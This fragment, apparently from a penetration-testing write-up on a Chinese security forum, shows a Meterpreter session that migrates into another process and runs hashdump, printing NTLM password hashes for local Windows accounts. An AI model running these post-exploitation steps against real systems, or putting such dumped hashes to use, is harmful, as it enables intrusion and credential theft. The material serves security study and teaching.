 meterpreter > migrate 628
[*] Migrating from 3436 to 628...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
local_notused:1003:aad3b435b51404eeaad3b435b51404ee:b85ca2c4ba3911c6dc427392fd7b7f7d:::
local_used1:1001:aad3b435b51404eeaad3b435b51404ee:d1e534455f97dbb7fbe436cd25ce661b:::
local_used2:1002:aad3b435b51404eeaad3b435b51404ee:43bdcf65bd4d6603bbd8311d4b1670b1:::
msft_:1004:aad3b435b51404eeaad3b435b51404ee:527e12e1627ba10c39324c4bb48ce1fe:::
msft__mt4bjny:1005:aad3b435b51404eeaad3b435b51404ee:7e56b012cfe6528f15336dc87340c91b:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ba036b738ddfd97e72048453a79397f4:::
先知社区